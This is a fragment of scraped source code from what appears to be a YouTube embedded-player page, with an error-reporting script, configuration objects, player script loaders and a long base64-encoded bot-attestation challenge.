{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="YV-eBo_Bks5uiALvsyvtFQ">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="YV-eBo_Bks5uiALvsyvtFQ"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="YV-eBo_Bks5uiALvsyvtFQ">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=o7a7ZAqWBIs"></head><body class="date-20260121 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="YV-eBo_Bks5uiALvsyvtFQ"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="YV-eBo_Bks5uiALvsyvtFQ"></script><script nonce="YV-eBo_Bks5uiALvsyvtFQ">writeEmbed();</script><script nonce="YV-eBo_Bks5uiALvsyvtFQ">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xcf6d65c1416abf6f\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769004026\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dJw2_LPDSVaEqrgXV51C13yF-WoxTDZihOSl_bYY8uxw\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\x22CcgDY3jwQOyFikYJVNqgXmXMj5yEyHLH1EAxVjgIs26rsVTIkCs6+aqtwRM0VJFK1tGtDu0go\/svYNZUkWtYGG2Tk35TZFf3\/11JBO168H\/Rzoq\/crXK3x3ZJ\/WDPyFzyXqZuGUITiOWZoZrojHAHB4geRVmDn2JMNytWX7\/VrHbPLeVrKC1wND+hsiDnKZcp4VnXJM3hm+m26qo14ZyCD62qfqaYLDSrGxOzNCt7W0d265fAHxZKETK9K9gU49+s6kVWfmo2zq4nV+gbfoqpY5yZw8X+4Rr1ytIe3ckLsL3\/\/FDx4ddb8jPD9H3mtTUCy324b4gGAvWwsd7TetwY0WrhuLWsEnZ6DFC4\/3atpTlgqprhECDm0R+RWyxVz56+s5Vt09VkF6I3QAnIHnJWX3rQsqtw4fqyoZ+qGQV4NG8a2W1BRgXVn64Vo2nAh6+iRk4RMTjMZHsGUQLkPSHKqeLh7MsyQMAe0CIEPkHEWvM0PrpR5MHSt\/iuFjaVgzim4hDThE3QWA3Hh+06pWoG8i0ccFbEkSGzGIzUnSXcAJFZzLkppb8Srr0JZRHkQF7XB4fdxigbF\/tOteyxGNiVJz6J5U7Rvf8NTWLEiSlwzIvdbpxUrhJTsWufsURQld+kVCVkbYW6YarSBD1iBr6OQDwTG\/lT7Qh1VjxIbYYDS2zdjETEKopsRItVLaW11mZVBA3LLC4HrxycblQuvv2DwYctksVqD5ZrFfGTF0U6jPtaFqMBFilj85CmPxChrG7NffU5j\/YICqSG1yREtp0hrTgG9qbkZVwb8hDTrzNsFDaPhsD0gCYuevFwgsH2MPUBgqtN8BzDprJmw8hK7Prx\/9qMCYLmd9QaKjE9y6LsNhfT\/sDYQEkg3LMz\/32T9WxJrYlW\/JEtnmnA5+Tw28GCE1J7\/Yt6QmV4ai5b\/aq7WsxQlpQXKK1jVb0szouwyGNZBID7\/NS3+tGXrDjBaTGjglHswXLI7GaK4K6IrSlKPywD1LMlTn1onzVydlBSlrdmkRDrTd\/639+c7ESqrXgwEJrMKDlTC7dFwywSxBh\/Wf7yy\/ngaMB\/F+W4XHqW\/yOqqcFPtOYDRzBRrpHxH\/6K4BmcyqiR+lOCnrF6qJvFM2QBbglKTa3qGD0NOYQ7PTDSNy0+KrptiiCauw5MCEsTgVWMLJP+yFq\/DKoDjZJqH5vDf10HyWTogLjPeWborLj83Nci2t9uxbnJIsVo+1eacHz8XKbnRQJkRiDjqa01WIc9gbhWeq+scH8AUppF0a\/jOtM0bp+fG9Dk\/+LcQ8aUhN4zoxW9mm6Xoa5sdXy8NvahUAfgYtKu2I8eR3QudvZwOA7qLrPMw2B7s1dHV1SGXkm+gXQfCsNh7JvsV45j+LkQCdr+qLwssq1OJMtUsl1nF37Lac3KAmYaDXBV61IiyhrYjq7Y3yu1917n7SULRFHPGPWDv0nz6jgZ7xgn\/AoDjhwXogdoVGqyX0iv30ljnlNcLEjfkU3rIFbot8ttjhabOi4cB38Gir\/[base64]\/CuGLrFWCRF8sVxH4nEAye0MKFi+WYycRj4nQr\/Ecv7Kf9yEUNfM8xMNWadzzoKqRCN1RXXC2wUnWbDyd2m1uiaHN8p2v0s9Tt+L49rY2R8DKAoBZ2yU8IpLdGupngHesXlLkNpwQHcNnkrRv6YB3ZLCEkhkLNrmi627tvUctS0pNj9sZCbnISh2tm2UFliuilywDugunjjE1YOQ+V6Rg25JmNpbWP+n\/O8eqRZiKsNweHZjgiEwvheFLBixuwZQmT2leDJrMx0Z1261KfDSsoVh5rbDDxavksg1HCl7tFCeppFr1p1KHe+ljJqvjZTdtrcIszmps6x4G7dlEv2M+fcJJm136Uewnb27aihuTfgW0fHAnatvw7JscS9z52\/TqZu67cdeXDoDdRsM83kevIKq+KNe5bMHCg6x4ER1m8yfuWBboqXRfzqTUjKopxgQ4bsuPwGS8mTAx1garQ7FgAkWypHWcgHO1\/[base64]\/0vwwmo0sj3HQhZjNwvcBcuq8W1UkmedqitDAgUonBHe0Nb\/QLNjKlii3K4oHqMgrJDZwWI\/PIn42Ilna3Qy0UtxdCBS2MwKgM3Qjl6ZvQj3Kc+zbVpwkrHKfU2n9waQ1UI4Zkw16fBkPKto5U6\/9Ja9kIRpcLIz5ofmwF3NkjnX\/FqdBANCYdsPJeO59e5axEj5THW4fCkzidUYb3qbGRwkuQcthvafWh7myQua1tJwOrCIzfE\/xCVjgMcwbq6tN3vtdpr\/hZVD62kilrt6hQNFsapvkxmA2WP\/BtFj3s8AzSTlLBr34GY3aaDq\/HWVBa5kMHCVnyokzMo0QA32tzLCpXbV\/2+MlhIrYVqoHUz73y1leIjMnq06Stf1CY4wlpAEuWe0v9MPd70FD9IF2XhbI5o4TZ2csoON\/549upg3OI09pINgDiBhftCM1+lAcow5Jug0q5AoCtIans5\/1VL5jVVtzxslt\/9F\/q4nZrXiHkjI8AwvTOUF\/Z0q8YK5UCAEulvOiY5G5yMmCYyQ99pIOim8NiJIsSFMLD4abgj0NV7J3yMB39TOAwWSddu2Tz331QZML8r+ZCzKwY7F11mvemsTa9+C+7uqtKSdFWGyhiUxEQq4rBpSbNgZjN7urHpMhb2WNcU4aqicSDf+rAyiiGQ7P+BWJywNQF7h1\/b+pFaCBb\/8UT62te+bRa\/gbzWqUMwRtLGtglFVOJTD6TedQ3sVm5PIT2Z\/4TM1Kg3tYjEJWq66uOPsSX2gnAjhky0fCDhfGiS49k5dPYWT5hDslakpqHT2VBK91LrrwpAOUISbZa8lamC1TxHnJJqqVsO8eV9ZErZOQ1EZ36q4MBFnKBv6fifqRNhhFJzGR3z7VFZrKdenONnJiZOZFoCvkdwRkhjBAJ7tadP2EWV\/KQEPW9C7LbiZeqxUtd3Qz7siYvOk06iUDCakVFd3CBIuOGzKus86lphi3H033avKHpJoPda5E+Jt\/snuBTfYbU1oECCOtRGcGte9WgQJbmNboZqkgyXn89wEb27E0kyHMcsWm3NhOX2zeFsU2MlxidC4GSjPsYE901bSU0J5m3rCx4cJwmwhFQ4OtMJtBzEsWatqoOlUEXZnX5Rg0dlTdiDZhsC6CGfR1myB2LUU3HchH4eQnf8u5D8Tjj\/A3BBl2FvYlK97EVI8xNN\/rTGwjwebsfBJSon\/[base64]\/M7387CNbw8CtzaRjFsmAFU5JulTAcr1EAurI2fRZX5UxPqvUglUnDFQDhAvhjtJ0uPosVe3hkGqQ1t5OkdslgLDYz9YO6a7YiswAVx\/RmU5wgERiGib0cdsWknjylC+Lbk6uF\/Yat0gvWX1NbOQ8uTT9Ler652bJtKe1jC4L6lnx8denWthgM1O75u4t6\/UCMB05X8u5ET2Rq0IcVkN87JnoCK2ANyUApdA69fiSlOOHb+ekK87tZgDfa0LhAxgq164GQEvmuG\/KttJ7aMYtDLgomzB\/oirQYevCC13IE0iQWvpVGJlhX+AWPERUO3LPrLf\/zQkLEu+WG3jTMH3Gd+bvDm7MjlpsB6rHx\/fiNawMIYOwRwGW7458sVQiSKSBvw5xKGvT6F4MckM6lexhiUL8yE4VQj\/6a7KDcl178ADXzwbJ6zInrBCn8nBrbmzlKPVClzHFfhmGBC7OEfXrxNIkcnK6ogR3eVk6nLHH6F4mdCEtRU8QKgXLqfQgzCju6vKa6WeVKq894FqNhh9dLNh5\/uOx4EHpZI8q2NvcqUrzGsvVYviOefIkNVMPtey0U+vQTCpoKy3SBPcjO4dUVUsf6yIRUJsRMLCkf8dDiOOJgeERU7nojNhhD0nCgxSfVZdQDeL3L4ch0qv9KxZiGW0XtVRbxcCf3\/hAhle5B7Nvc4hUSpxQTagCJVcr8AtJ19eQMwxRnY3mYu9j9DfRc2lbT1oTqSYbsWKUm1l0mI0wHyJBMQqtCxJRQItIt3oJcTLj28Psw406seU4uZ7NWjCgRJyanBr\/hZ+FWPUWahnlUMOs5UY9HeIdzSUMXYr4NQJwQVDwh6Os6u5k5fpcNKJn789c00e6zHkw\/T+\/ishPukH1cW1lethbRyx4ceGIcw7JolVQ+O0tNiRokTxi+Ah\/UhecnxOvqm0\/[base64]\/8RszEaJMmTM6PJfysNjJBH30LdU+fpwFbvjhLdCtR0d3WXcHVad8bXafVIatekoeJgHJZGYtvK1O5uqqNPxfrt+TFREYNj1vo9ps2tkiwtcgJq9mK\/p4Bijyyr6pSW+Uxs35klEfIJBfOHxmKXZufVTlFr+B\/LcSIwnGfYYpkqpGUnmkACyCF0ej4adbXaNsSDboHb9VHFZXaN+o3Yx3iTSlbuTcIkO63YgDzpqtAJXDPsQFqDBXGzJhG3nf9IZ0Oiv0SRdAOd8hVWK\/NJ5nvPq1XEAeIyai37yZyaSUCgJko93c5vzf+OHd1+tfkFG5lFaDF3Z7j7S\/eTsrn0qP1c9NEAtfeaGyeKOIjRmFEQ1LdiTldy\/i3vF\/m78oaxMROhngOvMleJQCVdyvUuI6rX0FlF\/cFfrjhScwdObsdVIrtvoVz4vJf2+1QHnXBO8LuDC0WVCrWm9Crl8xbjOUySENQIbtYya8EgPh29CCc+\/N8uiNRpMNE+yNx727e7iyHZnDYy53UJVDUkAqv0zTPxzHKbsbFGHaldBKL+Vl5cmR21flQluoGz1mbvVQUPcVazZdilw8GnsQLEIehnF1axQBuB\/pWgjLDriLeS\/JwtOWilU8RA0+be7Z7E8SWmOmtrf\/JvVSbL+gvNtO44Pg\/c9cLGK74HN+u0LgwxtoWqDIUAKy80h3wOLF0TWwitz2yQJvQURPw7VMn+0vmsIl44qZvCGN7inqjvyGN6JUnHXbQEfusrxKUffcQPoss8+ZiByIiNIwKiebXNbqON623kReceaAi9HdcM9hIPrIK5s4JZPrkP\/ZXwonGMhhhWU0pZRM\/GvPilVVzvaIQO93rEEgKz2kDGU\/OBwPLC6usAWcHk5kmM1UDLFT3KynD7JalJwC6RjKLGnc2WcB+RC2WhsHi7\/maYQ4eCt1MX4GKgxb+9fDkrut+G4\/Y3iopfG\/YIiq4matP4SisejhtfRbik2kYluKAFTjnQ13SV3ZxbyTddp06uEYO+laBpdE7jJAYNYdFqjIh+D5joXDW5mRjIbEtexglzL8jetACvQK0lpd2FBhoRWt9CMq6tLQmxr8j\/gCsEzJcgKsBZ1Zn6c4aS6C01RbBmSpSTD+Ob9y5j7VpG6tq5Vg6x4AsZ6roOC\/eFdJJYTZdDbS85LyZxvGV22ytSazuMO4RAzloISZ05ZMgEqHUy+aZe\/AgtznyGNW4P9rCI9x3SyUXjte+F0+pBcSb+NCA9DUGDlygD30epGCemabk5MP6QVobWhdnOdwyt+SBi\/abvSVy83y3RMireFd3xD4DRU8rboZwVwLVTIVPxhjCMGL2Z80Xvjs2wrZDJJwaccBqiZUZeZ\/2ZIdXfBeoRe\/smp1EUMeOeGF+KQDwKefgDQ33SuWCFbMgbN8zXyMBkNyDPZcMQdEe9P5YHcOXu3MWDvDpAMmNI3BAD1Rkmmd7IOJ0JMBk8EmQ4\/kLsbjHwxQlOzW5uTs9pcpVblL8MbNFQ99kCca0q7t4tlp6PtLKWhHpyPYBvyYzkVzjzbEpQulRUe\/HXIOWDN6yZfJ92AaO1HX3dBvbUVsV+Aei6tzCcvicbpkpUJxEDG97WHCQ28LTtJkO0igs7cuLlI5rjloOJJq68lvBJ\/S8TfL5aSqFfggnjoZIpIFsF63L+HBrl5jGoNqNbRCg4qK9cDdsekuNTzcEDeEwQfBgH5Gssj+vJA8pLQ54G1k\/A0Mr5\/LTzLrY8s+gYc19aQ\/X9d4wkR1ZALwx11b6mSDHsPATXoBB2cJ3g4EQDK7MwX4FNGejioEPvG44SvxeSOe\/uTeanEhzXWtpgpP9kK958KWQnS4Oyz0ITM8PXbq5oACjpa7ISBhlAPTueWPWJrIb+FgXn8Jar850pIYt34Z3QB\/UFBzU0rZwq1Nq7+SlmLkZF1FQq0FhU9ZJVvIc6hUK6kctgKsZjsYI06TxISUUt28ORrWFXtqJf9QTb0kIyy\/DkhFixqnSL7LLAurUF9MYsLWG0J2xgE\/1cJSHUk4vJzPsNuMVz6wnRL4NbQ6VouJhwE3Iono6Va0asAw8CqIQWfqeUrO+xXnOfZE8BSad+VNU8aTM750H6DiA\/kvr6eNIv7pQnYmB9jGkEgUK8c8o11ARmiQGVaPkFzS5BtDNTghiCsElDkVPc3M30wdVqsr7rK5eDAOqvLbjY8zAb3YXPc5ssCj7e+Zw0FdXt1QFNxXpRKd8yfTqvGYDYfC\/9q69D7RB7hSdwiVzYi\/4RJxDc95Sj1TOuQGaVT6iTUj1wOxyfOmFFxfImMMCKYugYVEdAielUjQh2lKctW4zV4HssEsnvsp0XQNGztMiz3tEwlJupMaMfmrzNeDqE7LT9N2RJx3XimCYZuEg9IzseBHJuzj3KtvsGjltqUZhgy9mXq8AAU9k0mCINcjqLkxu0PsbRgc9oHD2RIDrlHknzJ\/w6VRPlyihSnfRMlw8Mps9H22+kfTnDlM7Zx\/Ax0jmPorNRk7yma28KoDf0UBRYf0OR9AJe08OL0CdsdtZCnnKN+fAvCyugfHV4lLtpUTvP+tvQWnTlqSgRxDMnACoDq\/MovGHz1uSGQp0Qzh24sxuyEay0EEPHJeYIb+O462SVBr6nN\/bY5vZZrYLhMri7Zt0yT\/T7pvTmisxHDbcKfTFRAQpCMphQshGZQHd9\/04hPEybQ\/05ylq\/Wiew0OZ\/TI4G8n20iWscUX+smbwND6bktEMC1FW2pSka949r7m9mZr50N\/4nqThn3xUt3AlJuQk6MkwKy4LqZGIPepMdZz8diOaIYsXX4R\/eCoW9bedbN68\/fQPinQF3+TxZOEJigbqec4sZJpci1iorfpC0jaYlycWObCh2X9tsp+kjV8PXqxxGMVSuPyDb0wenFM5jTHaJ2jIy2+z+bN5GsLI8S82LiYG3YJ6iXaM5FHMA2u7N5QTJ9n6mmaUG6DowSgKH3gaDVnEPDsYEX\/0kx09lDrq5+7r27D5LyJVFxcScR0pJ64fP2J0VFAGP6AaV6o+P3U75B5aon4n5Wr1RzLyNQfhLZUvQRpnJDsf0PJBVL3yo4KkoKeQPhsUbkjEnCGd+3B2QwhOi17BaFcToi4GKBNo3364NgV7DWkfbf\/3kkc2HOkilUOysWrxxggkCSJ8Mmr65pGh+YB6j66pB+S47CwnXZviP9Gt6hcX1GP02CjzZ+XFOl7jbXwRunNheb2yAiwNTgdQ89yu7ChFmyPufMyDO7Kmhqh+j0vHppB3+qPkFWoYGl5\/1Z6Xw3F2zcxrUNsZC\/dOwu4OviKNSmVJbVeJl3hr5nQOvaHx\/f51eig+pKXbqSfjNIPN8dES974GQYTwO\/1KE75nydSZYtB5NTvFk4gEzoJEx+9A12IQZkma0LujHBGY5PtRq1\/uFhgEaPlFg8u859cyTRX99DQLW9YJw83teo242Fgk\/DGU3qwu+UrIlpI0z7dwdBRoH7nYj4OskSvfTFZYyShnOWznfULefmzt575GnejfSzuC\/[base64]\/JqPf1zFLxjpPas85aqsQeLA4c3IT9Hc5bsxCTHTh25ctlEL6BwdRMjhVovfrOT6JS1MwscvHIhE\/ZhO2JnuFv2DAb6pES7WAwlc5OFJ1emRzY0EIq3woI8N+phPIPDyhnj6uZV4oWHZbukcoy2u7+kU4L1vuUCuFShO0UViOpx2gS3jW6rEyJi7qlyN8zGKNVswTIfplOzNKImdeVLiL08OIDgJK+Rtdz0zPksVFbGM5fQn6bVILkGamwPPiA\/ZX+AcXc4wwZxekm+U\/5YupEVBcx6PqSpmEVebyAss6wJUvfnBbkZeuHW7M6ZDXt28wWNbZSNjEj2CChhRonfgqu0jDMJytBAsd0n2\/2OrI1oDwgtDWqHKq4QeEM5I9TCSPWMa\/2Lp7spPh+l+Q+U0y6pMwo\/4JRclMJ2KOywZi5YmxiibIHD7MdJYvSGa3i8wUy6omJ+YjSXiBeuAQuhbKlzRk4Se3Y8LuPZu8qWxIVRU5GLOau1hLljhcIBnfEjwFnf5mqtJYnB4Y\/8jUUvBXObraZy0fDKZZLzvHOLVissIl2ISs+tB1f3\/lwToACnfdZRXNs\/xBAH1QPbdTjBLCKVcbt6as0\/L1CFjE457Ni8B5Q3\/L20nh\/On3aSDB+fAl6oYoeCJG1mYNI1VhCRHN9HmkIEukW36PId8knt2ysq1Ix0Uyh4zNnxqcmRN1\/QL1Eu8zen0N4U6lH0kzFyjt8dVF5jlwJ6kZnPsnjoaJCiLJFCNmp\/CVWk1SNN\/ZpsvMdmZtiMOPazMOYxeNzz7wq7p2kB19YyBUqUd9EKzvTdpeIBxV5RHSnUWJPju3YjXwpwTwtghDKeEdnoFBX87lWzTNrTGoSVauhqBPEG9Ys0t56fsiaZjCVLiieeXEZ0wqf3+916FF4iV4rIL\/O1o4TrmDtiMHz3cDTbJk7XYVvnJRvT98PBrUDmKews5XqGThBTFcXKEfDru3vPfRmKV4yXHFtmWExpj2VNzmC\/EYAvphS\/WbUm8YBIHd5vSnwu49s20kHXehJlZ3ljZKx5Ca\/fFF2wBiHlHzQzUf0d92IGydTzl3noe3KbWzQN9Q75Gjp6iP32nWyZmhheXf0wukHwXUFharg44opyfj88I8QTrixNlKnWIR8+um6fjqbrS9yBd1phtbXV+AIf+84\/R\/1sW4KJvobwsimLdQ5T\/s9RwTIxOuftTF6IXN+HXxj6b+nBoRIp6TNtirGML51fu2ANczOGas3D59TIvlA0McMFCLkmeM738aleJbCOSnY2+Hc+jt5hubsgSSV9bSNCMpcXRO0\/37qicwcMP8Cf70s7FFCWPSU3GGihx6AJwjL6\/GDJkCd5vcgNbdOAqc13DyBkgOtF4rijcKdTY9RdVzbsWV8ANZPo75JXondst9Ft6jncW8TdLT+aTzPSnlNWkWtnDhUqnLsUkt6aaFyuaYzoyHHnAh8w\/M3tMmHB\/GA7K155\/lJXyELdkPUT8PYn6KmhmLirmZLVApLj\/HIzBZsJP1ChArSFIHlGPglbEloc+GctFRIe2wywlA974TF2ndfizrKOO6YUmW94okWQDLinnxNj8ZBEJJ5hM5cew4cSBLOrKfP2mdLhM9XGZT1kjuPrOBEa4T90JIaFmhnRG3nPCPDxnq7FecMoO7UGuRHb7k9slGA\/\/cvZnJiExRf3bsgXWDt1rPt6ev5vHZA9b8PUYqOBFITEXKEi1HaGLKkHJSc\/eh3aHWpYDZ8aIwcqbMOgn89LqLFseo2jZx4EzwMHNd5frSByHOZQdmuTXsxb3cf43wZUgzDshS96RsLzkud8oNAbjh4Bugy8\/PzW47Iuh8JMr2Ecal2oxoL98cAt4Y4DEcc8iGEp2RnSqt1KmuELm5yxKylXyWCSkhWtJ1Eb1AanGLn29\/hH8jTWVv1958WdTPzjeJCHqvDrhTS8hnmmIK8N4Qyx7K9KT94O\/n5ohTBhz\/ttsAd5Fs7vHAtBDTLU4gm0MMkQFJUbnT\/C4\/mAB3+BChCZRzNojs1c7KkOBCmDGmznvrO8oWYII3YEJWxTmMQtKGCOt\/sIfBN0Np3BMqAVOeoiQCvqJfE09qsHDNrG9wLWFqxDzzJWMZQTA4Kb3jRl3aCmvsbmfHf9qIuNEqN3DF5cJv6cw3ROMRbsCaGV7E\/pJwcKjUQTjj7hA+GfavYdRFgv5US\/jYzA4X9oetS7Sd2AE7RETi6\/fsZaOlEx9+ndomkBry\/hKf8EJJUBU9CV\/oDHJFeP7sMuWgnJPYJdM\/Gvcc6K7llZnrAj9pjw39849IvbpJ2wmsDCr39s+Q2WXRv6L+GEhxdG3izCJQCnr1Z6sijGjpiCE0BBUQZEQBfkqH8X2Q9kOIKCBcCcWpbhrp8AlBWp8G2vAuMEbzr9QebNoUiq1AYwZ0YZ+yKf4apKQ3fSRfOe\/IfOuuHT3RaAHofxxK1FTiSjdUhnXwG\/xq9CTMrTzLatQhmPEhIuYuy\/P2X\/FDB3OYaMqny\/N+M7p9SRR7yXowmWkSNzy9e3OjHjM+p0gfVQPuKSXQ0Ej7hL\/SEh3qWbRk5WgPqskYEk8mr9eWC26UsF8j9Mz5m93Mc6T4WscmTFUjgIBjfIp\/kZm2+1aqhgZ8rkA8Rryt3rWaHpZl6jRiLKC0wD6E7X\/dtOtXQQWFa8mVHEpOuVU1xutchtxbPOy8U1SMBHkJdDapgGnX+TP7FLMmDVBZIt+s8vDrrhJDyPdtOAx1zyUCW7lghLwDiO3Gxc9LGlY\/DrB0T5TuaeR8lzeUukfSgrCpfpZmfsiCrQ8cnhzFK5AJHSDJDdFw81yyJ7Jy8O4qUInEa5PZMc7I5rpZk8lXIyworqVk2TeVQ4t7Mec2XRV\/v7k6x1QNAy3jeON\/KTKRojvH5nwjQevAQHq3V5G8c7+4J4mL9sHMSy0zWO8ZKpojLOYA2hlozpZPwbt3G0xxzWdFOklq+2TQt1aqvHU1GOoWSPiw5neLghyCUf6PfFGD8sU0TVrw+RDFXX76vOHdxUCb5TWDiWodPdezEPjVo7DH6L\/C9InlqbtaUv6WOGtZJTdxiq7gXkVQLVr00sIxoemyDff2jMD+Fg00ewRvfj7xgfk\/R\/cK+rJt+XcxWfTaNvgqB\/bY2zYBBS59DBvZGpGj\/5f84CYDrrecvaSnsjIEIvIvJyw2RXjbavKFa4VCtvokTXTQ6AXVctOJHCpErJHLymG5mzVAz\/2Iy2TVvskRfqdf7yuNOOHFmrSPVavp9\/I7l+zBkIb0mW\/UC4Z\/k\/SqUSQiJW\/W5e9UtqcD4+poo61A8H5YRmJbaHSh1zAeMbx20VVSgkMmI3dZj+s4reQKBo08HlUpDHtmIcZMK+vXuqK5GlTERmpGB73VOGQ5rYwEVyRvkiULqW30jtT0stAKBRs6i0RDXTDA7W7iTfHSOx0KVvc1a5xL35npJ0kKJVUfTc5BRhS\/mJDVScKxM7OHSds3mTyrAXIBzH8wKSpcWalEbAvu1eQKqNLqnVrO0vJGptLvWYeg4XB1B1\/REEE5cFinqMp946I8\/G6estuIELiH4HLh6xBsJZPRNhcf88a\/xEcoS1hrL1Jckh2epZQ69\/+xklzTqiTEdIFUm9mGTKFZbe9xlr1fn3qRBC668EUB9myUPZGHwmOt0ud\/mDqCHOc00\/Cj\/ZnTS7mkdQ0oWRwKOEXb+nbAUSUqqvlN69rFXKNsG3mP0T\/94uAYlSwQAE+y0r91UC4C3R\/ltwBuut5q5g+xavBIOvSLPZgIO\/2p057dbfuAzBCiRJ\/kItm+V+\/DBwOcrK8J6FlYrf1I\/+uSQJYDplVkwKxruXXpUQ31zz1wf7Nc6cXQ8Rcfd6bqI52qbKfoQtImt2main5uTr2vW44ER+3jRqS3X6Ru3ZUiy3Y0daGlLpXYDx\/isQ0snpTFNXcXbFXLKg8QnjRLicQmmGFuEpIZ3G5YcsjA8S2XM8p80iquFaSt\/vdBB91dEweD8jV\/AYXZlhdAohX48QfA5dGROcxDipS9b3qmClpQsXlSdlXjqdFinITU8KdZqyr4cnTpSx7Ikre\/REzyT8csi9hA4zWpoZmzJ\/yD76SgCVmjJrJPMwsZwGRK2maf2Ph2PzDdlNyg\/VMznY2Igsl7RxO14kn+kLPpPWBgwRtMw2bgPT1+RiHJg\/393hZjpyMS32No+VKtV2C\/f0YWTE\/Ld7CoYb0s31iiPhyelJZ0WiEYdynm0\/XnQ1kpxHPa3EkVaUP5LKsVQZL3hvOZ5AJA3di4Bu1KfVXM48QbSSDjAZIKQxkxwrVEKMj13lvmvZUl1IU4djUaZBN+xRGOHXlxHBG0kfEA10s8WuefDSpPy1ATxRH0Lv\/p9c22Wq6XS9NBouzMYzkdPIPslcnH53UwFEu8uwLPfUkuMTe651\/jdNoZ2Zfc5W4LeWmuRNmCZh429yXUhukHJl+pmNjjrVHkJ4Fh\/[base64]\/ZnAGhcV8QH\/aWM6+RKW3mA\/8mqH5LdYDt29pN3h8aWiSHw011seooXgLyrmaX6QgwVWaIJDB+OjHwVSj0eB0Xe33eQxQWkKIsVqsZ9ad2JfzqEiFtXxa9Aq1dNVlhm5SnRF\/3pAT8CCojFHITdTnWiMpe2aJwsMjK9r60N3x6fxeuqUJGwAFRmdnG9fp0BlJUz7RNxYC\/9FyL8YJ9nrq7Q5mJ4v3glsh95k+tdfgv2Ohyrjyc5UKHyei2qXsmYPjPYSv6\/S1RsnHV4CSUdkVaj354Itv\/rE5bkjZshQxo444Ktq1QTmBESCTKIJO8Vpx+WkNgqgKQmoHfhBP9q+Q7\/ptvxuyfIGTLMlgcpP+Zb0Px+14gyYzJ+peaPP+DIcXbhYmz7MXm9hV+PFhLOYrbkrrUwMMhmKGxHp2JmsEP5dBpS4ZVDF1BhUYAIIu49G6m5LTQ+aFKwL0qhWgzQAx5hEn1mMZ6Xd5UqCqQIpnfms7nUCHoItbLHim+ZMidKMlbee5uT0EnQ8AXp4624fdsj8JE\/N3ZAkvmAX5WS4TEvIAh2iLiro9ME2I9fIddDWbSHQnpxd8gpl6WQmEG0pdsRHFylBu2B8wCDO6NSsD5tNyZ58xvTjRFQCteaKcaGCe9qqEbjGdNTyLtu6jIzFKphJY6NWgZc8zIbszgvJWt5Fv6mWh1GO6Sh1e+73SFk3kBrb3tSHxTrsxQNPGz+XhUA\/2WtFNfXdkVEgzWjEiwisS5dgpgTVC1wZ1YQSqQWKC+1oKZtPxKJMap2lbftflcsNZksFAD+rCPxrgNKWbfvXijaSsUdiwk1Ww7f\/zPDWmthSkEvwv1ij9imQBs+NusVwSlSZXqTp4QpA\/Z7yJPfagWGpvXnhrSYQ81e039CivLWnq\/BNHlC9v0Jp6j4b3VbqDQ4sxgdIL5WdqhD9i9Pe\/fLZK1U5xFxaWcsUJDGxOp5ql5lDO2P6dpJUw21bjLqpFOY6Gx+HueA2wEsKGbmThEf5M3kt7oViVTxqb06GcsWmSv91LPgi45cw85C1AI+NGBhcvJNjp1Z\/1Ae2AsbzbAfFBjuxQX8xO3pjVt5ZdYK9wZQWXgNFsWaKAZUDqmFphJCCqSPbX\/ZzWznRpoxTXTdwYkZ6ao5jDm4QW3HZrWuhLu80KUVeBb3Y